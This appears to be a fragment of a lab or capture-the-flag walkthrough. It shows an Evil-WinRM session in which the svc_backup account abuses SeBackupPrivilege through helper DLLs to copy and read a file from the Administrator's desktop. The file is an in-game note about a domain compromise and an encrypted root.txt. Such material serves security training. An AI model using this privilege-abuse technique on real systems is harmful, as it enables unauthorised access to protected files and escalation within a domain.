 *Evil-WinRM* PS C:\Users\svc_backup\Documents> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\notes.txt notes.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> dir
Directory: C:\Users\svc_backup\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2023 4:52 PM 447 notes.txt
-a---- 7/25/2023 4:28 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 7/25/2023 4:28 PM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> type notes.txt
Mates,
After the domain compromise and computer forensic last week, auditors advised us to:
- change every passwords -- Done.
- change krbtgt password twice -- Done.
- disable auditor's account (audit2020) -- KO.
- use nominative domain admin accounts instead of this one -- KO.
We will probably have to backup & restore things later.
- Mike.
PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)